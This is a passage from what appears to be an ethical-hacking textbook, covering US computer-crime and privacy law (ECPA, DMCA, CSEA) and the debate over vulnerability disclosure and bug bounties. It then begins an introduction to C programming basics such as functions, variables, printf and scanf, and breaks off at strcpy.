These sections are part of the Electronic Communications Privacy Act (ECPA), which is intended to protect communications from unauthorized access. The ECPA, therefore, has a different focus than the CFAA, which is directed at protecting computers and network systems. Most people do not realize that the ECPA is made up of two main parts: one that amended the Wiretap Act and the other than amended the Stored Communications Act, each of which has its own definitions, provisions, and cases interpreting the law.
The Wiretap Act has been around since 1918, but the ECPA extended its reach to electronic communication when society moved in that direction. The Wiretap Act protects communications, including wire, oral, and data during transmission, from unauthorized access and disclosure (subject to exceptions). The Stored Communications Act protects some of the same types of communications before and/or after the communications are transmitted and stored electronically somewhere. Again, this sounds simple and sensible, but the split reflects a recognition that there are different risks and remedies associated with active versus stored communications.
The Wiretap Act generally provides that there cannot be any intentional interception of wire, oral, or electronic communication in an illegal manner. Among the continuing controversies under the Wiretap Act is the meaning of the word interception. Does it apply only when the data is being transmitted as electricity or light over some type of transmission medium? Does the interception have to occur at the time of the transmission? Does it apply to this transmission and to where it is temporarily stored on different hops between the sender and destination? Does it include access to the information received from an active interception, even if the person did not participate in the initial interception? The question of whether an interception has occurred is central to the issue of whether the Wiretap Act applies.
Although the ECPA seeks to limit unauthorized access to communications, it recognizes that some types of unauthorized access are necessary. For example, if the government wants to listen in on phone calls, Internet communication, email, network traffic, or you whispering into a tin can, it can do so if it complies with safeguards established under the ECPA that are intended to protect the privacy of persons who use those systems.
The DMCA is not often considered in a discussion of hacking and the question of information security, but it is relevant. The DMCA was passed in 1998 to implement the World Intellectual Property Organization Copyright Treaty (WIPO Copyright Treaty).9 The WIPO Treaty requires treaty parties to “provide adequate legal protection and effective legal remedies against the circumvention of effective technological measures that are used by authors,” and to restrict acts in respect to their works that are not authorized. Thus, while the CFAA protects computer systems and the ECPA protects communications, the DMCA protects certain (copyrighted) content itself from being accessed without authorization. The DMCA establishes both civil and criminal liability for the use, manufacture, and trafficking of devices that circumvent technological measures controlling access to, or protection of, the rights associated with copyrighted works.
The DMCA’s anti-circumvention provisions make it criminal to willfully, and for commercial advantage or private financial gain, circumvent technological measures that control access to protected copyrighted works. In hearings, the crime that the anti-circumvention provision is designed to prevent has been described as “the electronic equivalent of breaking into a locked room in order to obtain a copy of a book.”
Circumvention is to “descramble a scrambled work…decrypt an encrypted work, or otherwise…avoid, bypass, remove, deactivate, or impair a technological measure, without the authority of the copyright owner.” The legislative history provides that “if unauthorized access to a copyrighted work is effectively prevented through use of a password, it would be a violation of this section to defeat or bypass the password.” A “technological measure” that “effectively controls access” to a copyrighted work includes measures that “in the ordinary course of its operation, requires the application of information, or a process or a treatment, with the authority of the copyright owner, to gain access to the work.” Therefore, measures that can be deemed to “effectively control access to a work” would be those based on encryption, scrambling, authentication, or some other measure that requires the use of a key provided by a copyright owner to gain access to a work.
Said more directly, the Digital Millennium Copyright Act (DMCA) states that no one should attempt to tamper with and break an access control mechanism that is put into place to protect an item that is protected under the copyright law. If you have created a nifty little program that controls access to all of your written interpretations of the grandness of the invention of pickled green olives, and someone tries to break this program to gain access to your copyright-protected insights and wisdom, the DMCA could come to your rescue.
The fear of many in the information security industry is that this provision could be interpreted and used to prosecute individuals carrying out commonly applied security practices. For example, a penetration test is a service performed by information security professionals in which an individual or team attempts to break or slip by access control mechanisms. Security classes are offered to teach people how these attacks take place so they can understand what countermeasures are appropriate and why. But how will people learn how to hack, crack, and uncover vulnerabilities and flaws if the DMCA indicates that classes, seminars, and the like cannot be conducted to teach the security professionals these skills?
The DMCA provides an explicit exemption allowing “encryption research” for identifying the flaws and vulnerabilities of encryption technologies. It also provides for an exception for engaging in an act of security testing (if the act does not infringe on copyrighted works or violate applicable law such as the CFAA), but it does not contain a broader exemption covering a variety of other activities that information security professionals might engage in. Yes, as you pull one string, three more show up. Again, you see why it’s important for information security professionals to have a fair degree of familiarity with these laws to avoid missteps.
Several years ago, Congress determined that the legal system still allowed for too much leeway for certain types of computer crimes and that some activities not labeled “illegal” needed to be. In July 2002, the House of Representatives voted to put stricter laws in place, and to dub this new collection of laws the Cyber Security Enhancement Act (CSEA) of 2002.10 The CSEA made a number of changes to federal law involving computer crimes.
The act stipulates that attackers who carry out certain computer crimes may now get a life sentence in jail. If an attacker carries out a crime that could result in another’s bodily harm or possible death, or a threat to public health or safety, the attacker could face life in prison. This does not necessarily mean that someone has to throw a server at another person’s head, but since almost everything today is run by some type of technology, personal harm or death could result from what would otherwise be a run-of-the-mill hacking attack. For example, if an attacker were to compromise embedded computer chips that monitor hospital patients, cause fire trucks to report to wrong addresses, make all of the traffic lights change to green, or reconfigure airline controller software, the consequences could be catastrophic and under the CSEA result in the attacker spending the rest of her days in jail.
NOTE In 2013, a newer version of the Cyber Security Enhancement Act passed the House and is still on the docket for the Senate to take action, at the time of this writing. Its purpose includes funding for cybersecurity development, research, and technical standards.
The CSEA was also developed to supplement the Patriot Act, which increased the US government’s capabilities and power to monitor communications. One way in which this is done is that the CSEA allows service providers to report suspicious behavior without risking customer litigation. Before this act was put into place, service providers were in a sticky situation when it came to reporting possible criminal behavior or when trying to work with law enforcement. If a law enforcement agent requested information on a provider’s customer and the provider gave it to them without the customer’s knowledge or permission, the service provider could, in certain circumstances, be sued by the customer for unauthorized release of private information. Now service providers can report suspicious activities and work with law enforcement without having to tell the customer. This and other provisions of the Patriot Act have certainly gotten many civil rights monitors up in arms.
It is up to you which side of the fight you choose to play on—but remember that computer crimes are not treated as lightly as they were in the past. Trying out a new tool or pressing Start on an old tool may get you into a place you never intended—jail. So as your mother told you—be good, and may the Force be with you.
In most instances, the toolset used by malicious attackers is the same toolset used by security professionals. Many people do not understand this. In fact, the books, classes, articles, websites, and seminars on hacking could be legitimately renamed to “security professional toolset education.” The problem arises when marketing people like to use the word hacking because it draws more attention and paying customers.
As covered earlier, ethical hackers go through the same processes and procedures as unethical hackers, so it only makes sense that they use the same basic toolset. It would not be useful to prove that attackers could not get through the security barriers with Tool A if attackers do not use Tool A. The ethical hacker has to know what the bad guys are using, know the new exploits that are out in the underground, and continually keep her skills and knowledgebase up to date. Why? Because, odds are against the company and the security professional. The security professional has to identify and address all of the vulnerabilities in an environment. The attacker only has to be really good at one or two exploits, or really lucky. A comparison can be made to the US Homeland Security responsibilities. The CIA and FBI are responsible for protecting the nation from the 10 million things terrorists could possibly think up and carry out. The terrorist only has to be successful at one of these 10 million things.
For years customers have demanded that operating systems and applications provide more and more functionality. Vendors continually scramble to meet this demand while also attempting to increase profits and market share. This combination of racing to market and maintaining a competitive advantage has resulted in software containing many flaws—flaws that range from mere nuisances to critical and dangerous vulnerabilities that directly affect a customer’s protection level.
The hacking community’s skill sets are continually increasing. It used to take the hacking community months to carry out a successful attack from an identified vulnerability; today it happens in days or even hours. The increase in interest and talent in the criminal community equates to quicker and more damaging attacks and malware for the industry to combat. It is imperative that vendors not sit on the discovery of true vulnerabilities, but instead work to release fixes to customers who need them as soon as possible.
For this to happen, ethical hackers must understand and follow the proper methods for disclosing identified vulnerabilities to the software vendor. If an individual uncovers a vulnerability and illegally exploits it and/or tells others how to carry out this activity, he is considered a black hat. If an individual uncovers a vulnerability and exploits it with authorization, she is considered a white hat. If a different person uncovers a vulnerability, does not illegally exploit it or tell others how to do so, and works with the vendor to fix it, this person is considered a gray hat.
We promote using the knowledge that we are sharing with you in a responsible manner that will only help the industry—not hurt it. To do this, you should understand the policies, procedures, and guidelines that have been developed to allow hackers and vendors to work together.
Unfortunately, almost all of today’s software products are riddled with flaws. These flaws can present serious security concerns for consumers. For customers who rely extensively on applications to perform core business functions, bugs can be crippling and, therefore, must be dealt with properly. How best to address the problem is a complicated issue because it involves two key players who usually have very different views on how to achieve a resolution.
The first player is the consumer. An individual or company buys a product, relies on it, and expects it to work. Often, the consumer owns a community of interconnected systems (a network) that all rely on the successful operation of software to do business. When the consumer finds a flaw, he reports it to the vendor and expects a solution in a reasonable timeframe.
The second player is the software vendor. The vendor develops the product and is responsible for its successful operation. The vendor is looked to by thousands of customers for technical expertise and leadership in the upkeep of its product. When a flaw is reported to the vendor, it is usually one of many that the vendor must deal with, and some fall through the cracks for one reason or another.
The issue of public disclosure has created quite a stir in the computing industry because each group views the issue so differently. Many believe knowledge is the public’s right, and all security vulnerability information should be disclosed as a matter of principle. Furthermore, many consumers feel that the only way to get truly quick results from a large software vendor is to pressure it to fix the problem by threatening to make the information public. Vendors have had the reputation of simply plodding along and delaying the fixes until a later version or patch is scheduled for release, which will address the flaw. This approach doesn’t always consider the best interests of consumers, however, as they must sit and wait for the vendor to fix a vulnerability that puts their business at risk.
The vendor looks at the issue from a different perspective. Disclosing sensitive information about a software flaw causes two major problems. First, the details of the flaw will help attackers exploit the vulnerability. The vendor’s argument is that if the issue is kept confidential while a solution is being developed, attackers will not know how to exploit the flaw. Second, the release of this information can hurt the company’s reputation, even in circumstances when the reported flaw is later proven to be false. It is much like a smear campaign in a political race that appears as the headline story in a newspaper. Reputations are tarnished, and even if the story turns out to be untrue, a retraction is usually printed on the back page a week later. Vendors fear the same consequence for massive releases of vulnerability reports.
Because of these two distinct viewpoints, several organizations have rallied together to create policies, guidelines, and general suggestions on how to handle software vulnerability disclosures. This section will attempt to cover the issue from all sides and help educate you on the fundamentals behind the ethical disclosure of software vulnerabilities.
Before the mailing list Bugtraq was created, individuals who uncovered vulnerabilities and ways to exploit them just communicated directly with each other. The creation of Bugtraq provided an open forum for these individuals to discuss the same issues and work collectively. Easy access to ways of exploiting vulnerabilities gave way to the numerous script-kiddie point-and-click tools available today, which allow people who do not even understand a vulnerability to exploit it successfully. Bugtraq led to an increase in attacks on the Internet, on networks, and against vendors. Many vendors were up in arms, demanding a more responsible approach to vulnerability disclosure.
In 2002, Internet Security Systems (ISS) discovered several critical vulnerabilities in products like Apache web server, Solaris X Windows font service, and Internet Software Consortium BIND software. ISS worked with the vendors directly to come up with solutions. A patch that was developed and released by Sun Microsystems was flawed and had to be recalled. An Apache patch was not released to the public until after the vulnerability was posted through public disclosure, even though the vendor knew about the vulnerability. Although these are older examples, these types of activities—and many more like them—left individuals and companies vulnerable; they were victims of attacks and eventually developed a deep feeling of distrust of software vendors. Critics also charged that security companies, like ISS, have alternative motives for releasing this type of information. They suggest that by releasing system flaws and vulnerabilities, they generate “good press” for themselves and thus promote new business and increased revenue.
Because of the failures and resulting controversy that ISS encountered, it decided to initiate its own disclosure policy to handle such incidents in the future. It created detailed procedures to follow when discovering a vulnerability and how and when that information would be released to the public. Although their policy is considered “responsible disclosure,” in general, it does include one important caveat—vulnerability details would be released to its customers and the public at a “prescribed period of time” after the vendor has been notified. ISS coordinates their public disclosure of the flaw with the vendor’s disclosure. This policy only fueled the people who feel that vulnerability information should be available for the public to protect themselves.
This dilemma, and many others, represent the continual disconnect among vendors, security companies, and gray hat hackers today. Differing views and individual motivations drive each group down various paths. The models of proper disclosure that are discussed in upcoming sections have helped these entities to come together and work in a more concerted effort, but much bitterness and controversy around this issue remains.
NOTE The range of emotion, the numerous debates, and controversy over the topic of full disclosure has been immense. Customers and security professionals alike are frustrated with software flaws that still exist in the products in the first place and the lack of effort from vendors to help in this critical area. Vendors are frustrated because exploitable code is continually released just as they are trying to develop fixes. We will not be taking one side or the other of this debate, but will do our best to tell you how you can help, and not hurt, the process.
The first place to turn to when discussing the proper disclosure of software vulnerabilities is the governing body known as the CERT Coordination Center (CC). CERT/CC is a federally funded research and development operation that focuses on Internet security and related issues. Established in 1988 in reaction to the first major virus outbreak on the Internet, the CERT/CC has evolved over the years, taking on more substantial roles in the industry, which include establishing and maintaining industry standards for the way technology vulnerabilities are disclosed and communicated. In 2000, the organization issued a policy that outlined the controversial practice of releasing software vulnerability information to the public. The policy covered the following areas:
• Full disclosure will be announced to the public within 45 days of being reported to CERT/CC. This timeframe will be executed even if the software vendor does not have an available patch or appropriate remedy. The only exception to this rigid deadline will be exceptionally serious threats or scenarios that would require a standard to be altered.
• CERT/CC will notify the software vendor of the vulnerability immediately so a solution can be created as soon as possible.
• Along with the description of the problem, CERT/CC will forward the name of the person reporting the vulnerability unless the reporter specifically requests to remain anonymous.
• During the 45-day window, CERT/CC will update the reporter on the current status of the vulnerability without revealing confidential information.
CERT/CC states that its vulnerability policy was created with the express purpose of informing the public of potentially threatening situations while offering the software vendor an appropriate timeframe to fix the problem. The independent body further states that all decisions on the release of information to the public are based on what is best for the overall community.
The decision to go with 45 days was met with controversy as consumers widely felt that was too much time to keep important vulnerability information concealed. The vendors, on the other hand, felt the pressure to create solutions in a short timeframe while also shouldering the obvious hits their reputations would take as news spread about flaws in their product. CERT/CC came to the conclusion that 45 days was sufficient enough time for vendors to get organized, while still taking into account the welfare of consumers.
To accommodate vendors and their perspective of the problem, CERT/CC performs the following:
• CERT/CC will make good faith efforts always to inform the vendor before releasing information so there are no surprises.
• CERT/CC will solicit vendor feedback in serious situations and offer that information in the public release statement. In instances when the vendor disagrees with the vulnerability assessment, the vendor’s opinion will be released as well, so both sides can have a voice.
• Information will be distributed to all related parties that have a stake in the situation prior to the disclosure. Examples of parties that could be privy to confidential information include participating vendors, experts who could provide useful insight, Internet Security Alliance members, and groups that may be in the critical path of the vulnerability.
Although there have been other guidelines developed and implemented after CERT’s model, CERT is usually the “middle man” between the bug finder and the vendor to try and help the process and enforce the necessary requirements of all of the parties involved.
There are three basic types of vulnerability disclosures: full disclosure, partial disclosure, and nondisclosure. Each type has its advocates, and long lists of pros and cons can be debated regarding each type. The Organization for Internet Safety (OIS) was created to help meet the needs of all groups and is the policy that best fits into a partial disclosure classification.11 This section gives an overview of the OIS approach, as well as provides the step-by-step methodology that has been developed to provide a more equitable framework for both the user and the vendor.
A group of researchers and vendors formed the OIS with the goal of improving the way software vulnerabilities are handled. The OIS members included stake, BindView Corp., The SCO Group, Foundstone, Guardent, Internet Security Systems, McAfee, Microsoft Corporation, Network Associates, Oracle Corporation, SGI, and Symantec. The OIS shut down after serving its purpose, which was to create the vulnerability disclosure guidelines.
The OIS believed that vendors and consumers should work together to identify issues and devise reasonable resolutions for both parties. It tried to bring together a broad, valued panel that offered respected, unbiased opinions to make recommendations. The model was formed to accomplish two goals:
• Reduce the risk of software vulnerabilities by providing an improved method of identification, investigation, and resolution.
• Improve the overall engineering quality of software by tightening the security placed on the end product.
Understanding the steps of responsible disclosure under the OIS model are critical. This process is summarized here; however, a detailed methodology with examples and process maps are available as part of the standard:
1. Discovery A flaw has been found. The researcher must discover if a vulnerability has already been reported or patched, ensure it can be reproduced consistently, and ensure it impacts the default configuration. If so, the discoverer creates a vulnerability summary report (VSR).
2. Notification The discoverer submits his contact information as well as the VSR to the vendor referencing the vendor’s security policy. These details are sent to the address listed in its security policy or to one of the standard email addresses laid out in the OIS standard. The vendor must respond to this step.
3. Validation The vendor researches and validates the vulnerability. Regular status updates to the reporter are suggested during this phase.
4. Findings Once the vendor finishes its investigation, it confirms, disproves, or indicates inconclusive findings. The vendor is required to demonstrate research was done and typically meets this requirement by providing lists of products, versions, and tests performed.
5. Resolution If a flaw is inconclusive or is disproven, the weakness may be made public. If it is confirmed, the vendor typically has 30 days to issue a patch or fix.
6. Release The remedy is released as well as the notification.
Those who discover vulnerabilities usually are motivated to protect the industry by identifying and helping remove dangerous software from commercial products. A little fame, admiration, and bragging rights are also nice for those who enjoy having their egos stroked. Vendors, on the other hand, are motivated to improve their product, avoid lawsuits, stay clear of bad press, and maintain a responsible public image.
There’s no question that software flaws are rampant. The Common Vulnerabilities and Exposures (CVE) list is a compilation of publicly known vulnerabilities. This list is over ten years old and catalogs more than 40,000 bugs. This list is frequently updated, and through a joint collaboration with MITRE and National Institute of Standards and Technology (NIST), the National Vulnerability Database(NVD) provides a searchable database for these CVE advisories at http://nvd.nist.gov/.
Vulnerability reporting considerations include financial, legal, and moral ones for both researchers and vendors alike. Vulnerabilities can mean bad public relations for a vendor that, to improve its image, must release a patch once a flaw is made public. But, at the same time, vendors may decide to put the money into fixing software after it’s released to the public, rather than making it perfect (or closer to perfect) beforehand. In that way, they use vulnerability reporting as after-market security consulting.
Public disclosure helps improve security, according to information security expert Bruce Schneier.12 He says that the only reason vendors patch vulnerabilities is because of full disclosure, and that there’s no point in keeping a bug a secret—hackers will discover it anyway. Before full disclosure, he says, it was too easy for software companies to ignore the flaws and threaten the researcher with legal action. Ignoring the flaws was easier for vendors especially because an unreported flaw affected the software’s users much more than it affected the vendor.
Security expert Marcus Ranum takes a dim view of public disclosure of vulnerabilities.13 He says that an entire economy of researchers is trying to cash in on the vulnerabilities that they find and selling them to the highest bidder, whether for good or bad purposes. His take is that researchers are constantly seeking fame and that vulnerability disclosure is “rewarding bad behavior,” rather than making software better.
But the vulnerability researchers who find and report bugs have a different take, especially when they aren’t getting paid. Another issue that has arisen is that researchers are tired of working for free without legal protection.
In 2009, several gray hat hackers—Charlie Miller, Alex Sotirov, and Dino Dai Zovi—publicly announced a new stance: “No More Free Bugs.”14They argue that the value of software vulnerabilities often doesn’t get passed on to independent researchers who find legitimate, serious flaws in commercial software. Along with iDefense and ZDI, the software vendors themselves have their own employees and consultants who are supposed to find and fix bugs. (“No More Free Bugs” is targeted primarily at the for-profit software vendors that hire their own security engineer employees or consultants.)
The researchers involved in “No More Free Bugs” also argue that independent researchers are putting themselves at risk when they report vulnerabilities to vendors. They have no legal protection when they disclose a found vulnerability—so they’re not only working for free, but also opening themselves up to threats of legal action, too. And independent researchers don’t often have access to the right people at the software vendor, those who can create and release the necessary patches. For many vendors, vulnerabilities mainly represent threats to their reputation and bottom line, and they may stonewall researchers’ overtures, or worse. Although vendors create responsible disclosure guidelines for researchers to follow, they don’t maintain guidelines for how they treat the researchers.
Furthermore, these researchers say that software vendors often depend on them to find bugs rather than investing enough in finding vulnerabilities themselves. Uncovering flaws in today’s complex software takes time and skill, and the founders of the “No More Free Bugs” movement feel as though either the vendors should employ people to uncover these bugs and identify fixes or they should pay gray hats who uncover them and report them responsibly.
This group of researchers also calls for more legal options when carrying out and reporting on software flaws. In some cases, researchers have uncovered software flaws and vendors have then threatened these individuals with lawsuits to keep them quiet and help ensure the industry did not find out about the flaws.
NOTE For a sample list of security research that resulted in legal action as well as the outcome, visit http://attrition.org/errata/legal_threats/.
In recent years, vendors have adopted some of the previous principles as part of Bug Bounty programs. Microsoft, for example, says it won’t sue researchers “that responsibly submit potential online services security vulnerabilities.” And Mozilla runs a “bug bounty program” that offers researchers a flat $500 fee (plus a T-shirt!) for reporting valid, critical vulnerabilities.15 In 2009, Google offered a cash bounty for the best vulnerability found in Native Client. Organizations have even developed a business plan on managing these bug bounty programs. One example is BugCrowd, a site that puts testers together with clients who want software tested and are willing to pay for it.16
Although more and more software vendors are reacting appropriately when vulnerabilities are reported (because of market demand for secure products), many people believe that vendors will not spend the extra money, time, and resources to carry out this process properly until they are held legally liable for software security issues. The possible legal liability issues software vendors may or may not face in the future is a can of worms we will not get into, but these issues are gaining momentum in the industry.
The Zero-Day Initiative (ZDI) is another organization that pays for vulnerability disclosure. It offers a web portal for researchers to report and track vulnerabilities. ZDI performs identity checks on researchers who report vulnerabilities, including checking that the researcher isn’t on any government “do not do business with” lists. ZDI then validates the bug in a security lab before offering the researcher payment and contacting the vendor. ZDI also maintains its intrusion prevention system (IPS) program to write filters for whatever customer areas are affected by the vulnerability. The filter descriptions are designed to protect customers, but remain vague enough to keep details of unpatched flaws secret. ZDI works with the vendor on notifying the public when the patch is ready, giving the researcher credit if he or she requests it.
Before you can embark on an exploration of ethical hacking, you need to understand where ethical hacking and criminal activity are similar and deviate. With this knowledge, you can better understand what steps you need to take to model this malicious activity in order to help assess the security of environments with realistic benchmarks. While doing this, it’s also important to understand the legal aspects of the business process as well as any applicable local, state, and federal laws.
Through this chapter, we covered why understanding how malicious individuals work is important, and how the steps of the ethical hacking process map to the methodology of an attacker. We also covered a number of laws that impact ethical hackers in the United States, including DCMA and CFAA. We also detailed reasons to check on local laws before preforming penetration testing to ensure that there aren’t laws that are more strict than federal ones.
Finally, we covered why ethical disclosure is important and how to deal properly with the disclosure process. Armed with this information, you should understand the steps of getting work as an ethical hacker, ensuring that you stay safe while testing, and as you discover new flaws, how to contribute back to the community effectively.
1. Adobe Breach Impacted at Least 38 Million Users (2013, October 19). Retrieved from Krebs on Security: krebsonsecurity.com/2013/10/adobe-breach-impacted-at-least-38-million-users/.
2. Kitten, Tracy (2013, August 7). “New Retail Breach Amount 2013’s Biggest?” Retrieved from BankInfo Security: www.bankinfosecurity.com/impact-harbor-freight-attack-grows-a-5970/op-1.
3. 2013 Cost of Data Breach Study: Global Analysis (2013, May). Retrieved from Symantec: www4.symantec.com/mktginfo/whitepaper/053013_GL_NA_WP_Ponemon-2013-Cost-of-a-Data-Breach-Report_daiNA_cta72382.pdf.
4. Data Breach FAQ. Target. Retrieved from Target: corporate.target.com/about/shopping-experience/payment-card-issue-FAQ.
5. Pisello, Tom, and Bill Quirk (2004, January 5). “How to Quantify Downtime.” Retrieved from Network World: www.networkworld.com/article/2329877/infrastructure-management/how-to-quantify-downtime.html.
6. 18 U.S. Code § 1029. Fraud and Related Activity in Connection with Access Devices. Retrieved from the Legal Information Institute: www.law.cornell.edu/uscode/text/18/1029.
7. 18 U.S. Code §1030. Fraud and Related Activity in Connection with Computers. Retrieved from: gpo.gov/fdsys/pkg/USCODE-2010-title18/html/USCODE-2010-title18-partI-chap47-sec1030.htm.
8. Alert (TA13-309A) CryptoLocker Ransomware Infections. Retrieved from US - CERT: www.us-cert.gov/ncas/alerts/TA13-309A.
9. The Digital Millennium Copyright Act of 1998. Retrieved from US Copyright Office: www.copyright.gov/legislation/dmca.pdf.
10. Cyber Security Enhancement Act of 2002. Retrieved from The Library of Congress: thomas.loc.gov/cgi-bin/query/z?c107:hr3482.
11. Guidelines for Security Vulnerability Reporting and Response (2004, September 1, 2004). Retrieved from Symantec: www.symantec.com/security/OIS_Guidelines%20for%20responsible%20disclosure.pdf.
12. Schneier, Bruce (2007, January 9). “Full Disclosure of Software Vulnerabilities a ‘Damned Good Idea,’” Retrieved from CSO: www.csoonline.com/article/216205/Schneier_Full_Disclosure_of_Security_Vulnerabilities_a_Damned_Good_Idea_.
13. Ranum, Marcus J. (2008, March 1). “The Vulnerability Disclosure Game: Are We More Secure?” Retrieved from CSO: www.csoonline.com/article/440110/The_Vulnerability_Disclosure_Game_Are_We_More_Secure_?CID=28073.
14. Miller, Charlie, Alex Sotirov, and Dino Dai Zovi. No More Free Bugs. Retrieved from: www.nomorefreebugs.com.
15. Mozilla Security Bug Bounty Program. Retrieved from: www.mozilla.org/security/bug-bounty.html.
16. Bugcrowd (2013, December 1). Retrieved from: bugcrowd.com/.
Computer Crime & Intellectual Property Section, United States Department of Justice www.cybercrime.gov.
Federal Trade Commission, Identity Theft Site www.ftc.gov/bcp/edu/microsites/idtheft/.IBM Internet Security Systems Vulnerability Disclosure Guidelines (X-Force team) ftp://ftp.software.ibm.com/common/ssi/sa/wh/n/sel03008usen/SEL03008USEN.PDF.
Privacy Rights Clearinghouse, Chronology of Data Breaches, Security Breaches 2005-Present www.privacyrights.org/data-breach.
Software Vulnerability Disclosure: The Chilling Effect, January 1, 2007 (Scott Berinato) www.csoonline.com/article/221113/Software_Vulnerability_Disclosure_The_Chilling_Effect?page=1.
Zero-Day Attack Prevention http://searchwindowssecurity.techtarget.com/generic/0,295582,sid45_gci1230354,00.html.
Why study programming? Ethical gray hat hackers should study programming and learn as much about the subject as possible in order to find vulnerabilities in programs and get them fixed before unethical hackers take advantage of them. It is very much a foot race: if the vulnerability exists, who will find it first? The purpose of this chapter is to give you the survival skills necessary to understand upcoming chapters and later find the holes in software before the black hats do.
In this chapter, we cover the following topics:
• C programming language
• Computer memory
• Intel processors
• Assembly language basics
• Debugging with gdb
• Python survival skills
The C programming language was developed in 1972 by Dennis Ritchie from AT&T Bell Labs. The language was heavily used in Unix and is thereby ubiquitous. In fact, much of the staple networking programs and operating systems are based in C.
Although each C program is unique, there are common structures that can be found in most programs. We’ll discuss these in the next few sections.
All C programs contain a main() structure (lowercase) that follows this format:

where both the return value type and arguments are optional. If you use command-line arguments for main(), use the format
<optional return value type> main(int argc, char * argv[]){
where the argc integer holds the number of arguments and the argv array holds the input arguments (strings). The parentheses and brackets are mandatory, but white space between these elements does not matter. The brackets are used to denote the beginning and end of a block of code. Although procedure and function calls are optional, the program would do nothing without them. Procedure statements are simply a series of commands that perform operations on data or variables and normally end with a semicolon.
Functions are self-contained bundles of algorithms that can be called for execution by main() or other functions. Technically, the main() structure of each C program is also a function; however, most programs contain other functions. The format is as follows:
<optional return value type > function name (<optional function argument>){
}
The first line of a function is called the signature. By looking at it, you can tell if the function returns a value after executing or requires arguments that will be used in processing the procedures of the function.
The call to the function looks like this:
<optional variable to store the returned value =>function name (arguments if called for by the function signature);
Again, notice the required semicolon at the end of the function call. In general, the semicolon is used on all stand-alone command lines (not bounded by brackets or parentheses).
Functions are used to modify the flow of a program. When a call to a function is made, the execution of the program temporarily jumps to the function. After execution of the called function has completed, the program continues executing on the line following the call. This process will make more sense during our discussion of stack operations in Chapter 10.
Variables are used in programs to store pieces of information that may change and may be used to dynamically influence the program. Table 2-1 shows some common types of variables.

Table 2-1 Types of Variables
When the program is compiled, most variables are preallocated memory of a fixed size according to system-specific definitions of size. Sizes in Table 2-1 are considered typical; there is no guarantee that you will get those exact sizes. It is left up to the hardware implementation to define this size. However, the function sizeof() is used in C to ensure that the correct sizes are allocated by the compiler.
Variables are typically defined near the top of a block of code. As the compiler chews up the code and builds a symbol table, it must be aware of a variable before it is used in the code later. This formal declaration of variables is done in the following manner:
<variable type> <variable name> <optional initialization starting with “=”>;
For example,
int a = 0;
where an integer (normally 4 bytes) is declared in memory with a name of a and an initial value of 0.
Once declared, the assignment construct is used to change the value of a variable. For example, the statement
x=x+1;
is an assignment statement containing a variable x modified by the + operator. The new value is stored into x. It is common to use the format
destination = source <with optional operators>
where destination is the location in which the final outcome is stored.
The C language comes with many useful constructs for free (bundled in the libc library). One of the most commonly used constructs is the printf command, generally used to print output to the screen. There are two forms of the printf command:
printf(<string>);
printf(<format string>, <list of variables/values>);
The first format is straightforward and is used to display a simple string to the screen. The second format allows for more flexibility through the use of a format string that can be composed of normal characters and special symbols that act as placeholders for the list of variables following the comma. Commonly used format symbols are listed and described in Table 2-2.

Table 2-2 printf Format Symbols
These format symbols may be combined in any order to produce the desired output. Except for the \n symbol, the number of variables/values needs to match the number of symbols in the format string; otherwise, problems will arise, as described in our discussion of format string exploits in Chapter 11.
The scanf command complements the printf command and is generally used to get input from the user. The format is as follows:
scanf(<format string>, <list of variables/values>);
where the format string can contain format symbols such as those shown for printf in Table 2-2. For example, the following code will read an integer from the user and store it into the variable called number:
scanf(“%d”, &number);
Actually, the & symbol means we are storing the value into the memory location pointed to by number; that will make more sense when we talk about pointers later in the chapter in the “Pointers” section. For now, realize that you must use the & symbol before any variable name with scanf. The command is smart enough to change types on-the-fly, so if you were to enter a character in the previous command prompt, the command would convert the character into the decimal (ASCII) value automatically. Bounds checking is not done in regard to string size, however, which may lead to problems as discussed later in Chapter 10.
The strcpy command is probably the most dangerous command used in C. The format of the command is
strcpy(<destination>, <source>);
